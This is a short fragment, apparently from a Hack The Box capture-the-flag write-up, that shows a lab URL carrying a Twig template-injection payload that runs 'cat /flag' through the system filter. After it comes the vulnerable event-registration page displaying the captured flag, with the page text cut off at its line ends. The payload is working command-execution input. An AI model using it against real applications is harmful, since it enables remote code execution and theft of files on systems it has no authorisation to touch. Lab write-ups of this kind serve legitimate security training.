 docker.hackthebox.eu:31115/?name={{["cat /flag"]|filter("system")}}
Welcome to the BoneChewer Event
Registration!
Come to the littest convention ever, we've got plenty of partying
of booze.
Our keynote speaker, the devil himself, will be presenting us his
how to effectively poke people with a trident.
I'd say don't miss it, but we both know you'd probably end up her
Thank you for registering, HTB{b3nt_tw1g_t0_my_will!} Array